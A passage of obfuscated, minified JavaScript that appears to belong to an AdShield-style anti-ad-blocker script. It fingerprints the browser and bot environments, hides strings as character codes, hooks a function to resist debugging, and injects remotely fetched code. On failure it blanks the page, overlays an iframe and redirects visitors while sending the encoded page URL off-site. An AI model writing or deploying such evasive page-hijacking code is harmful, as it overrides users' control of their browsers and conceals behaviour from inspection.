t=performance[e(585)](e(1232));if(0===t[e(806)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,s,a,l,d,u]=[0,0,0,0,0,0];return t[e(1301)]((t=>{const s=e;n++,o+=t[s(688)],(0===c||c>t[s(688)])&&(c=t[s(688)]),a<t[s(688)]&&(a=t[s(688)]),t[s(556)][s(1245)](L[s(670)])&&Ae(t[s(556)])&&ke(t[s(556)])[s(802)][s(1245)](L[s(670)])&&(r++,i+=t[s(688)],(0===l||l>t[s(688)])&&(l=t[s(688)]),u<t[s(688)]&&(u=t[s(688)]))})),s=o/n,d=i/r,{minRTT:c,avgRTT:s,maxRTT:a,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const ze=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const e=t;let n=arguments[e(806)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(933)]();if(!window[e(691)])throw new Error(e(1133));for(;o+n<Date[e(933)]();)await $(((t,n)=>window[e(691)](t)))};function je(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ge())return;De();const e=Math[r(1277)]()<L[r(618)]?await o(t):"";document[r(1e3)][r(1115)]="",document[r(653)][r(1115)]="",console[r(1143)](r(988)[r(922)](t)),document[r(653)][r(1236)][r(635)]=r(1027);let c=!1;window[r(940)](r(801),(e=>{const t=r;t(1144)===e[t(1065)]&&(c=!0)}));const s=function(e){const t=r;let n=arguments[t(806)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(1101)](t(1221)),i=L[t(670)][t(1058)]("//")?L[t(670)][t(1007)]("//")[1]:L[t(670)];let c=t(1056);c+=t(1086)+e,c+=t(1054)+btoa(n),c+=t(1003)+i,c+=t(1157)+btoa(location[t(1042)]),o[t(934)]=c,o[t(625)](t(1236),t(1196)),document[t(653)][t(1103)](o);const s=e=>{const n=t;var r;n(1332)===e[n(1065)]&&(null===(r=o[n(1204)])||void 0===r||r[n(985)](o),document[n(653)][n(1236)][n(714)](n(635)),window[n(866)](n(801),s))};return addEventListener(t(801),s),o}(e,t),a=setInterval((()=>{const e=r;if(!document[e(513)](s))return clearInterval(a);const o=s[e(803)]();e(950)!==getComputedStyle(s)[e(809)]&&0!==o[e(807)]&&0!==o[e(905)]||(clearInterval(a),Ue(t,n))}),1e3);if(d[r(764)]()||d[r(760)]()){var i;const e=Oe(),o=Math[r(763)](3e3,5*(null!==(i=null==e?void 0:e[r(800)])&&void 0!==i?i:0));setTimeout((()=>{document[r(513)](s)&&!c&&(clearInterval(a),Ue(t,n))}),o)}}catch(e){Ue(t,n)}}(t,n,o)}catch(e){Ue(t,n)}}function Ue(n,o){const r=t;try{De();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(1290)][t(773)]();return n[t(1245)]("fr")?t(580):n[t(1245)]("ko")?t(1132):t(605)})())));r(1102)!=typeof confirm||!1!==confirm(t)?location[r(1042)]=r(1308)[r(922)](btoa(n),r(1003))[r(922)](o,r(1157))[r(922)](btoa(location[r(1042)])):location[r(600)]()}catch(e){location[r(1042)]=r(869)[r(922)](o)}}function De(){const e=t;a[e(553)](e(652),String(Date[e(933)]()))}let Ye=!1;window[t(940)](t(1289),(()=>{Ye=!0}),{capture:!0});const Fe=Date[t(933)]();let Je=!1;const Ge=async()=>{const n=t;if(Je)return!0;Je=!0;try{if(await(async()=>{const t=e;if(!navigator[t(840)])return!0;try{await p[t(1154)]()[t(929)][t(666)](window,location[t(1042)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Oe();if(e[n(961)]>1e3||e[n(800)]>500)return!0;const t=null===(o=navigator[n(770)])||void 0===o?void 0:o[n(1208)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(933)]()-Fe>6e4)return!0;if(void 0===window[n(691)]?await ze(100):await Xe(100),Ye)return!0;if(location[n(684)][n(1058)](n(510))&&navigator[n(757)][n(1058)](n(654)))return!0;if(location[n(684)][n(1058)](n(560))&&function(){const e=n;try{if(null!=window[e(1244)][e(501)]&&e(1199)===window[e(1244)][e(501)][e(1199)][e(556)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ce=async function(e){const n=t;let o,r=arguments[n(806)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(806)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(806)];++t)try{return await e()}catch(e){if(t===r[n(806)]){o=e;break}i&&i(t+1,e),void 0===window[n(691)]?await ze(r[t]):await Xe(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(514)]=L[n(730)],p[n(1311)]();const c=function(){const e=n,t=a[e(1154)](e(1050));return t?e(1253)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(1251)[e(922)](e(1040),e(503)),o=document[e(1101)](e(1183));o[e(499)]=t,document[e(1e3)][e(1103)](o)}()}catch(e){}r[n(594)](n(1313));try{c&&(location[n(533)][n(564)](n(742))||location[n(533)][n(564)](n(1131)))&&(window[n(909)]=function(e){const t=n,o=p[t(1154)]()[t(704)](e);if(o[t(1058)](t(1106))){const e=(new Error)[t(1047)];if(!e)return o;if(e[t(1093)](e[t(1032)]("\n"))[t(1058)](t(617)))throw new Error(t(1330))}return o})}catch{}if(window[n(940)](n(801),(e=>{const t=n;if(t(492)!=typeof e[t(1065)]||!e[t(1065)][t(564)](t(719)))return;const o=e[t(1065)][t(993)](t(719),t(675));window[t(571)](o,"*")})),function(){const e=n;let t=arguments[e(806)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(1228)===location[e(1099)]&&(location[e(1099)]="",a[e(553)](e(1237),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(1091)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(806)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(s=o)?new URL(s[r(1245)](r(644))?s:r(1048)[r(922)](s)):null;var s;if(!c)return null;const a=function(e,t){const n=r;let o=t[n(795)](n(596))||t[n(795)](n(934));if(null===o)throw new Error(n(698));return o=o[n(1245)]("//")?e[n(699)]+o:o,new URL(o,e[n(1042)])}(t,n);if(a[r(533)]===c[r(533)]&&a[r(1310)]===c[r(1310)])return null;a[r(684)]=c[r(684)],a[r(699)]=/localhost|127.0.0.1/[r(920)](c[r(684)])?r(1090):r(725),c[r(1310)]&&(a[r(1310)]=c[r(1310)]),Object[r(1284)](i)[r(1301)]((e=>{const t=r;let[n,o]=e;a[t(849)][t(553)](n,o)}));const l=y(n);return l[r(625)](r(934),a[r(1042)]),l}(location,document[e(1091)],a[e(1154)](e(1237),!1),t);return!!r&&(document[e(1091)][e(1204)]?v(r,document[e(1091)]):b(r),document[e(1091)][e(861)](),console[e(1184)](e(1064)),!0)}())return;const s=new URL(L[n(670)])[n(533)],l=null===(i=document[n(1091)])||void 0===i?void 0:i[n(795)](n(718));var m;if(l&&window[n(571)](l,"*"),T()&&(!r[n(594)](n(718))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(757)];let o="";for(const e of[78,65,86,69,82])o+=String[t(630)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(630)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(630)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(1102)==typeof window[i][t(575)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(630)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(630)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(764)]()){const e=f(t(1271));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(630)](n);if(t&&((t,n)=>{const o=e;if(o(492)!=typeof t||o(492)!=typeof n)return!1;const r=t[o(806)],i=n[o(806)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(533)],t))return!0}catch(e){}return!1}()))return G(),void(null===(m=document[n(1091)])||void 0===m||m[n(861)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(1251)[e(922)](e(544),e(503)),o=document[e(1101)](e(1183));o[e(499)]=t;const r=EventTarget[e(727)][e(940)];if(document[e(1e3)][e(1103)](o),r===EventTarget[e(727)][e(940)])throw new Error(e(1224))}(),ce();const e=n(921)+location[n(533)]+n(1072),t=o(L[n(730)])[n(892)](),r=new URL((w[n(1245)](n(1150))?w:null===(h=document[n(1091)])||void 0===h?void 0:h[n(795)](n(934)))||L[n(670)],location[n(1042)]);r[n(539)]=e,r[n(849)][n(553)](n(1099),t),x=r[n(1042)]}catch(e){return void je(e,s,oe)}try{var g;G(),null===(g=document[n(1091)])||void 0===g||g[n(861)]()}catch(e){}try{const e=Math[n(1277)](),t=n(1081);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(976)]((()=>{(-1===o||o>=.5)&&Ue(t,s)}))[n(915)]((()=>{(-1===o||o<.5)&&Ue(t,s)})),-1===o&&Ue(n(1081),s)}catch(e){Ue(n(1081),s)}(async()=>{const e=n;let t="",o=t=>e(1084)[e(922)](t);try{t=await Ce((()=>(async t=>{const n=e,o=await p[n(1154)]()[n(929)][n(666)](window,t),r=await o[n(1291)](),i=o[n(859)][n(1154)](n(579));if(o[n(1038)]<200||o[n(1038)]>=400)throw te(n(999)[n(922)](o[n(1038)],n(1309))[n(922)](t,n(1108))[n(922)](i,n(944))[n(922)](r)),new Error(n(1145)[n(922)](o[n(1038)]));const c=r[n(806)],s=o[n(859)][n(1154)](n(792)),a=o[n(859)][n(1154)](n(1248)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(806)];n++)o=o>>>8^re[255&(o^e[t(982)](n))];return~o>>>0}(r);if(!r||r[n(806)]<100||null!==s&&c!==parseInt(s)){let e="";throw r[n(1093)](0,1e3)[n(1058)](n(639))&&(e=n(609)),te(n(1097)[n(922)](t,n(1108))[n(922)](i,n(1177))[n(922)](r[n(806)],n(1085))[n(922)](s,n(896))[n(922)](o[n(1038)],n(850))[n(922)](a,n(887))[n(922)](l)[n(922)](e)),new Error(n(852)[n(922)](r[n(806)],n(1085))[n(922)](s)[n(922)](e))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return je(o(e),s,oe)}o=t=>e(598)[e(922)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const s=new Blob([i],{type:o(481)}),a=URL[o(586)](s),l=W[o(1304)](),d=new Map([[o(934),a],[o(744),l],[o(1092),o(981)],[o(596),r],[o(949),L[o(572)]],[o(1275),o(1253)]]),u=null===(c=document[o(1091)])||void 0===c?void 0:c[o(795)](o(1211));u&&d[o(553)](o(1211),u);const m=document[o(1101)](o(1183));d[o(1301)](((e,t)=>m[o(625)](t,e)));const f=window[o(1181)]((()=>{const e=o;URL[e(593)](a),n(new Error(e(1163)))}),W[o(565)](4900,5100));window[o(940)](o(801),(e=>{const n=o;e[n(1065)]==="r_"+l&&(URL[n(593)](a),window[n(1129)](f),t())})),b(m)})))}catch(r){try{await Ce((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const s=W[i(1304)](),a=new Map([[i(744),s],[i(1092),i(981)],[i(596),t],[i(949),L[i(572)]]]),l=null===(c=document[i(1091)])||void 0===c?void 0:c[i(795)](i(1211));l&&a[i(553)](i(1211),l);const d=document[i(1101)](i(1183));a[i(1301)](((e,t)=>d[i(625)](t,e))),d[i(994)]=n;const u=window[i(1181)]((()=>r(new Error(i(496)))),W[i(565)](4900,5100));window[i(940)](i(801),(e=>{const t=i;e[t(1065)]==="r_"+s&&(window[t(1129)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){je(o(i),s,oe)}}var r,i})()})()}catch(e){je(t(873)+e[t(801)],L[t(670)],oe)}})();
})();